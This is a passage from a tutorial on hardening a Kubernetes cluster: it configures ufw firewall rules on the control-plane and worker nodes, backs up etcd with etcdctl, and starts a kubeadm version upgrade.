We should also necessarily verify whether a firewall is running on our nodes. Under no circumstances should we allow services (open ports) to be visible from the public network. In the case of Ubuntu, we can use a simple interface called ufw.
We can check the firewall status by issuing the command sudo ufw status, of course issuing this command on the control-plane (Figure 6).


We can add rules that will allow us to communicate with the API Server or connect to the nodes using SSH. To do this, we need to execute the commands from Listing 6 (Figure 7).
WORKSTATION=192.168.108.1 # Enter the IP address from which you connect to the control-plane.
CONTROL_PLANE=192.168.108.45 # Remember to enter the correct address
WORKER1=192.168.108.46 # Remember to enter the correct address
WORKER2=192.168.108.47 # Remember to enter the correct address

sudo ufw --force reset
sudo ufw default deny incoming
sudo ufw default allow outgoing

sudo ufw allow from $WORKSTATION to $CONTROL_PLANE port 6443 proto tcp comment 'Allow Kubernetes API Server from Workstation'
sudo ufw allow from $WORKER1 to $CONTROL_PLANE port 6443 proto tcp comment 'Allow Kubernetes API Server from Worker1'
sudo ufw allow from $WORKER2 to $CONTROL_PLANE port 6443 proto tcp comment 'Allow Kubernetes API Server from Worker2'

# Allow kubelet, kube-scheduler, kube-controller-manager from control-plane to self
sudo ufw allow from $CONTROL_PLANE to $CONTROL_PLANE port 10250 proto tcp comment 'Allow kubelet on control-plane'
sudo ufw allow from $CONTROL_PLANE to $CONTROL_PLANE port 10259 proto tcp comment 'Allow kube-scheduler on control-plane'
sudo ufw allow from $CONTROL_PLANE to $CONTROL_PLANE port 10257 proto tcp comment 'Allow kube-controller-manager on control-plane'

# Allow kubelet communication between control-plane and workers
sudo ufw allow from $CONTROL_PLANE to $WORKER1 port 10250 proto tcp comment 'Allow kubelet on worker1'
sudo ufw allow from $CONTROL_PLANE to $WORKER2 port 10250 proto tcp comment 'Allow kubelet on worker2'
sudo ufw allow from $WORKER1 to $CONTROL_PLANE port 10250 proto tcp comment 'Allow kubelet on control-plane from worker1'
sudo ufw allow from $WORKER2 to $CONTROL_PLANE port 10250 proto tcp comment 'Allow kubelet on control-plane from worker2'

# Allow NodePort range
sudo ufw allow from $WORKSTATION to $WORKER1 port 30000:32767 proto tcp comment 'Allow NodePort range on worker1'
sudo ufw allow from $WORKSTATION to $WORKER2 port 30000:32767 proto tcp comment 'Allow NodePort range on worker2'

# Allow SSH from WORKSTATION to CONTROL_PLANE
sudo ufw allow from $WORKSTATION to $CONTROL_PLANE port 22 proto tcp comment 'Allow SSH from Workstation to Control-Plane'

sudo ufw enable
Listing 6. Configuring the firewall on the control-plane.
Moving on, we must also configure the ufw policy on the worker nodes. We can use the sample policy from Listings 7 and 8.
WORKSTATION=192.168.108.1 # Enter the IP address from which you connect to the control-plane.
CONTROL_PLANE=192.168.108.45 # Remember to enter the correct address
WORKER1=192.168.108.46 # Remember to enter the correct address
WORKER2=192.168.108.47 # Remember to enter the correct address

# Reset UFW and set defaults on WORKER1
sudo ufw --force reset
sudo ufw default deny incoming
sudo ufw default allow outgoing

# Allow SSH from WORKSTATION to WORKER1
sudo ufw allow from $WORKSTATION to $WORKER1 port 22 proto tcp comment 'Allow SSH from Workstation to Worker1'

# Allow necessary Kubernetes ports from CONTROL_PLANE to WORKER1
sudo ufw allow from $CONTROL_PLANE to $WORKER1 port 10250 proto tcp comment 'Allow kubelet on Worker1'
sudo ufw allow from $WORKER1 to $CONTROL_PLANE port 10250 proto tcp comment 'Allow kubelet on Control-Plane from Worker1'

# Allow kube-proxy communication on worker nodes
sudo ufw allow from $CONTROL_PLANE to $WORKER1 port 10256 proto tcp comment 'Allow kube-proxy on Worker1'
sudo ufw allow from $WORKER1 to $CONTROL_PLANE port 10256 proto tcp comment 'Allow kube-proxy on Control-Plane from Worker1'

# Enable UFW on WORKER1
sudo ufw enable
Listing 7. Configuring ufw on worker1.
WORKSTATION=192.168.108.1 # Enter the IP address from which you connect to the control-plane.
CONTROL_PLANE=192.168.108.45 # Remember to enter the correct address
WORKER1=192.168.108.46 # Remember to enter the correct address
WORKER2=192.168.108.47 # Remember to enter the correct address

# Reset UFW and set defaults on WORKER2
sudo ufw --force reset
sudo ufw default deny incoming
sudo ufw default allow outgoing

# Allow SSH from WORKSTATION to WORKER2
sudo ufw allow from $WORKSTATION to $WORKER2 port 22 proto tcp comment 'Allow SSH from Workstation to Worker2'

# Allow necessary Kubernetes ports from CONTROL_PLANE to WORKER2
sudo ufw allow from $CONTROL_PLANE to $WORKER2 port 10250 proto tcp comment 'Allow kubelet on Worker2'
sudo ufw allow from $WORKER2 to $CONTROL_PLANE port 10250 proto tcp comment 'Allow kubelet on Control-Plane from Worker2'

# Allow kube-proxy communication on worker nodes
sudo ufw allow from $CONTROL_PLANE to $WORKER2 port 10256 proto tcp comment 'Allow kube-proxy on Worker2'
sudo ufw allow from $WORKER2 to $CONTROL_PLANE port 10256 proto tcp comment 'Allow kube-proxy on Control-Plane from Worker2'

# Enable UFW on WORKER2
sudo ufw enable
Listing 8. Configuring ufw on worker2.
From now on, we will only be able to connect to the control-plane from the workstation we are working on, and we have ensured communication between the cluster nodes. Other network traffic will not be allowed.
We can verify the changes we have made by running the nmap scan again, just as we did earlier. We should notice significantly fewer open ports (Figure 8).

Nmap and other tools, such as vulnerability scanners, will allow you to examine the security level of the node at the network layer by checking the services running on specific TCP/UDP ports. Since we are talking about hardening, we also need to look inside the nodes at the operating system configuration level. For this purpose, I recommend using tools such as Lynis or the CIS benchmark for your chosen distribution.
The process of installing Lynis, running a scan, and interpreting the results has already been discussed in another of our texts, so I will direct you, dear reader, to that chapter.
If we manage to implement as many recommendations as possible suggested by Lynis or the CIS Benchmark, we can confidently consider that our nodes have a reasonable level of security. We have significantly reduced the potential attack surface on them.
Let us now address the security of individual Kubernetes cluster components. According to the principle of starting with the basics, let us check if we are using the latest available version of Kubernetes.
[STRIDE I.05, E.04]
There are at least a few ways to check which version of the cluster and its components you are using. One of them is to issue the command kubectl get nodes (Figure 9).
We can also use the command apt-cache madison kubeadm to verify the newest version of kubeadm available in the repository – Figure 10.

We see that we are using Kubernetes version v1.30.1, and the latest available version at the time of writing this text is v1.30.2. Let us then proceed with the update to the latest available version.

Before making any modifications and updates, we should ensure a backup of etcd. We can do this by issuing the command as shown in Listing 9.
sudo ETCDCTL_API=3 etcdctl snapshot save backup.db \
  --endpoints=https://127.0.0.1:2379 \
  --cacert=/etc/kubernetes/pki/etcd/ca.crt \
  --cert=/etc/kubernetes/pki/etcd/server.crt \
  --key=/etc/kubernetes/pki/etcd/server.key
Listing 9. Backing up etcd using etcdctl.
After a few moments, a file backup.db containing the snapshot of the etcd database should appear in the working directory (Figure 11).

Now we can start the actual update procedure. We need to safely remove the first node being updated, i.e., the control-plane, from the cluster. This is done using the drain command. Them we can upgrade kubeadm (Listing 10). For convenience, I issue all commands on the control-panel.
kubectl drain control-plane --ignore-daemonsets --delete-emptydir-data
kubectl get nodes

sudo apt-mark unhold kubeadm
sudo apt-get update # I omitted this command
sudo apt-get install -y kubeadm=1.30.2-1.1
sudo apt-mark hold kubeadm

kubeadm version
Listing 10. Safely removing the control-plane from the cluster and kubeadm upgrade.
It may happen that we need to add an additional flag to the command in Listing 9, namely the --force flag.
It seems that everything went according to plan (Figure 12).
